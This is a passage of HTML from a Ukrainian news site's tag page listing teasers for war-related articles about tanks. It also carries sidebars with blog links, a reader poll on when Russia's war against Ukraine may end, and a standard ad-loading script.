                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1749291674-rosiyani-perekidayut-tehniku-ta-zhivu-silu-v-zaporizku-oblast.html">
                        <div>Андрющенко зазначає, що такі дії РФ свідчать про її підготовку до наступу на запорізькому напрямку</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.06.2025, 16:12</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">199</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1749291674-rosiyani-perekidayut-tehniku-ta-zhivu-silu-v-zaporizku-oblast.html#mc-container" data-cackle-channel="517977" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1746713136-98-richniy-veteran-drugoyi-svitovoyi-viyni-na-tanku-rozchaviv.html"><img src="//uainfo.org/static/img/_/_/____38580_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1746713136-98-richniy-veteran-drugoyi-svitovoyi-viyni-na-tanku-rozchaviv.html">98-річний ветеран Другої світової війни на танку розчавив Tesla. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1746713136-98-richniy-veteran-drugoyi-svitovoyi-viyni-na-tanku-rozchaviv.html">
                        <div>98-річний ветеран Другої світової війни з Великої Британії Кен Тернер показав, як на танку Шерман розчавив автомобіль Tesla.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.05.2025, 20:14</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">8781</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1746713136-98-richniy-veteran-drugoyi-svitovoyi-viyni-na-tanku-rozchaviv.html#mc-container" data-cackle-channel="516126" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1744723569-ssha-rizko-priskorili-modernizatsiyu-tankiv-abrams.html"><img src="//uainfo.org/static/img/1/_/1___24066_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1744723569-ssha-rizko-priskorili-modernizatsiyu-tankiv-abrams.html">США різко прискорили модернізацію танків Abrams</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1744723569-ssha-rizko-priskorili-modernizatsiyu-tankiv-abrams.html">
                        <div>Головна мета програми - створити танк, готовий до сучасних загроз</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.04.2025, 22:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">575</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1744723569-ssha-rizko-priskorili-modernizatsiyu-tankiv-abrams.html#mc-container" data-cackle-channel="514785" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1743513562-rosiyskiy-tank-yakiy-ne-mae-analogiv-u-sviti-zaplutavsya.html"><img src="//uainfo.org/static/img/1/_/1___23881_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1743513562-rosiyskiy-tank-yakiy-ne-mae-analogiv-u-sviti-zaplutavsya.html">Російський танк, який "не має аналогів у світі", заплутався в колючому дроті та заглох. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1743513562-rosiyskiy-tank-yakiy-ne-mae-analogiv-u-sviti-zaplutavsya.html">
                        <div>Російський танк Т-90М «Прорив», який у Кремлі називають таким, що «не має аналогів у світі», зазнав курйозної невдачі на Донецькому напрямку</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.04.2025, 21:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1116</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1743513562-rosiyskiy-tank-yakiy-ne-mae-analogiv-u-sviti-zaplutavsya.html#mc-container" data-cackle-channel="513930" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1739962358-ukrayinski-desantniki-vidbili-vorozhiy-shturm-na-harkivshchini-.html"><img src="//uainfo.org/static/img/1/_/1___23296_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1739962358-ukrayinski-desantniki-vidbili-vorozhiy-shturm-na-harkivshchini-.html">Українські десантники відбили ворожий штурм на Харківщині: РФ втратила танк і три ББМ. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1739962358-ukrayinski-desantniki-vidbili-vorozhiy-shturm-na-harkivshchini-.html">
                        <div>Сили оборони відбили російський штурм на Харківському напрямку. Окупанти втратили значну кількість техніки та особового складу</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.02.2025, 16:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">205</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1739962358-ukrayinski-desantniki-vidbili-vorozhiy-shturm-na-harkivshchini-.html#mc-container" data-cackle-channel="511232" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1738582359--tank-koloda-u-rosiyan-na-fronti-z-yavilasya-nova-vundervaffe-.html"><img src="//uainfo.org/static/img/1/_/1___23034_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1738582359--tank-koloda-u-rosiyan-na-fronti-z-yavilasya-nova-vundervaffe-.html">"Танк-колода": у росіян на фронті з'явилася нова "вундерваффе", – Forbes. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1738582359--tank-koloda-u-rosiyan-na-fronti-z-yavilasya-nova-vundervaffe-.html">
                        <div>Танк зміг відбити кілька атак безпілотників, але виявився беззахисним перед ударами артилерії</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.02.2025, 14:03</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">850</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1738582359--tank-koloda-u-rosiyan-na-fronti-z-yavilasya-nova-vundervaffe-.html#mc-container" data-cackle-channel="510229" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1729436255-rozstril-na-mistsi-okupant-strativ-svogo-tankista-yakiy.html"><img src="//uainfo.org/static/img/_/d/_dezerir_okop_2_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1729436255-rozstril-na-mistsi-okupant-strativ-svogo-tankista-yakiy.html">Розстріл на місці: окупант стратив свого танкіста, який "спалив" позицію</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1729436255-rozstril-na-mistsi-okupant-strativ-svogo-tankista-yakiy.html">
                        <div>Інший загарбник намагався йому перешкодити, але не зміг відмовити товариша від скоєння вбивства</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.10.2024, 06:24</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1310</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1729436255-rozstril-na-mistsi-okupant-strativ-svogo-tankista-yakiy.html#mc-container" data-cackle-channel="504281" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1725708876-betonniy-parkan-ne-propustiv-tank-drugoyi-armiyi-svitu-.html"><img src="//uainfo.org/static/img/1/_/1___20840_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1725708876-betonniy-parkan-ne-propustiv-tank-drugoyi-armiyi-svitu-.html">Бетонний паркан "не пропустив" танк "другої армії світу": подробиці</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1725708876-betonniy-parkan-ne-propustiv-tank-drugoyi-armiyi-svitu-.html">
                        <div>Окупанти мають втрати в живій силі</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>07.09.2024, 16:14</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1539</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1725708876-betonniy-parkan-ne-propustiv-tank-drugoyi-armiyi-svitu-.html#mc-container" data-cackle-channel="501895" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1725608583-u-selidovomu-biytsi-natsgvardiyi-zatrofeyili-rosiyskiy-tank.html"><img src="//uainfo.org/static/img/1/_/1___20810_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1725608583-u-selidovomu-biytsi-natsgvardiyi-zatrofeyili-rosiyskiy-tank.html">У Селидовому бійці Нацгвардії "затрофеїли" російський танк Т-72. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1725608583-u-selidovomu-biytsi-natsgvardiyi-zatrofeyili-rosiyskiy-tank.html">
                        <div>У Селидовому (Донецька область) в районі підземного переходу бійці 15-ї бригади "Кара-Даг" (Нацгвардія) викрали танк Т-72</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.09.2024, 10:52</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">159</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1725608583-u-selidovomu-biytsi-natsgvardiyi-zatrofeyili-rosiyskiy-tank.html#mc-container" data-cackle-channel="501813" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1724843578-tretya-tankova-brigada-vpershe-pokazala-ukrayinskiy-tank.html"><img src="//uainfo.org/static/img/4/5/457496328_521275330292379_8331168801578232427_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1724843578-tretya-tankova-brigada-vpershe-pokazala-ukrayinskiy-tank.html">Третя танкова бригада вперше показала український танк Оплот</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1724843578-tretya-tankova-brigada-vpershe-pokazala-ukrayinskiy-tank.html">
                        <div>У середу, 28 серпня, Третя окрема танкова Залізна бригада показала танк Оплот українського виробництва.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.08.2024, 15:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">612</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1724843578-tretya-tankova-brigada-vpershe-pokazala-ukrayinskiy-tank.html#mc-container" data-cackle-channel="501281" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D1%82%D0%B0%D0%BD%D0%BA/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D1%82%D0%B0%D0%BD%D0%BA/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D1%82%D0%B0%D0%BD%D0%BA/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D1%82%D0%B0%D0%BD%D0%BA/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D1%82%D0%B0%D0%BD%D0%BA/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D1%82%D0%B0%D0%BD%D0%BA/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D1%82%D0%B0%D0%BD%D0%BA/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D1%82%D0%B0%D0%BD%D0%BA/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D1%82%D0%B0%D0%BD%D0%BA/19"  class="page-numbers">19</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank" style="color:#333;">Балістичний сигнал із Капустиного Яру: чому удар “Орешником” по Львівщині адресували не нам, а Європі</a></h3>
                        <p class="meta">13.01.2026 22:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank" style="color:#333;">РФ використовує елітні частини своєї армії як “штурмове м’ясо” під Покровськом</a></h3>
                        <p class="meta">12.01.2026 10:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768408141--golovne-tse-shvidka-reaktsiya-visokoposadovets-minoboroni.html">«Головне — це швидка реакція». Високопосадовець Міноборони України розповів про роботу із захисту прав військових (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768408141--golovne-tse-shvidka-reaktsiya-visokoposadovets-minoboroni.html">16.01.2026, 04:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768406401-u-2026-rotsi-tsini-na-sirovinni-tovari-mozhut-dosyagti-novih.html">У 2026 році ціни на сировинні товари можуть досягти нових мінімумів — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768406401-u-2026-rotsi-tsini-na-sirovinni-tovari-mozhut-dosyagti-novih.html">16.01.2026, 03:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768404542-sposterigav-za-vsima-y-posmihavsya-kiyanka-kupila-kvitok.html">Спостерігав за всіма й посміхався. Киянка купила квиток на ковзанку для незнайомого дідуся — її вчинок розчулив мережу (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768404542-sposterigav-za-vsima-y-posmihavsya-kiyanka-kupila-kvitok.html">16.01.2026, 02:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768400942-na-lvivshchini-sudili-zhinku-bo-yiyi-sin-kidavsya-snizhkami-.html">На Львівщині судили жінку, бо її син кидався сніжками — який вирок (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768400942-na-lvivshchini-sudili-zhinku-bo-yiyi-sin-kidavsya-snizhkami-.html">16.01.2026, 02:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768402681--ya-ne-zmig-priyihati-na-pohoron-babusi-sportsmen-iz-zakarpattya.html">«Я не зміг приїхати на похорон бабусі». Спортсмен із Закарпаття сказав, чому не повернувся в Україну після початку повномасштабної війни (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768402681--ya-ne-zmig-priyihati-na-pohoron-babusi-sportsmen-iz-zakarpattya.html">16.01.2026, 01:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768469980-256-udariv-z-pochatku-opalyuvalnogo-sezonu-rosiyski-ataki.html">256 ударів з початку опалювального сезону: російські атаки на об'єкти енергетики спрямовані на знищення українського народу, — СБУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768469980-256-udariv-z-pochatku-opalyuvalnogo-sezonu-rosiyski-ataki.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768470834-rf-sformuvala-tinoviy-zernoviy-flot-yakiy-vikrav-milyoni.html">РФ сформувала тіньовий зерновий флот, який викрав мільйони тонн зерна з України, — Сибіга</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768470834-rf-sformuvala-tinoviy-zernoviy-flot-yakiy-vikrav-milyoni.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768471696-rosiyani-vikoristovuyut-novi-shahedi-z-raketami-dlya-borotbi.html">Росіяни використовують нові "Шахеди" з ракетами для боротьби з легкою авіацією, – Братчук</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768471696-rosiyani-vikoristovuyut-novi-shahedi-z-raketami-dlya-borotbi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
